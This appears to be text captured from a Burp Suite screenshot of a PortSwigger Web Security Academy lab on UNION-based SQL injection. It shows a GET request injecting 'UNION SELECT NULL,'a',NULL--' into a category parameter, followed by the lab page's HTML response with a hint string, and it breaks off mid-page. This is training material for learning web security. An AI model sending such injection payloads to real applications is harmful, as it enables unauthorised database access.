 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets%27+UNION+SELECT+NULL,'a',NULL-- HTTP/2
2 Host: 0a3200170350993f873d1f8300ec00ac.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zLpL3iqGEH101TksZQnedwA459W9Ow1f; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5132
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, finding a column containing text
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection UNION attack, finding a column
containing text
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <p id="hint">
Make the database retrieve the string:
'HvTcar'
</p>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injectio
n/union-attacks/lab-find-column-containing-text'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;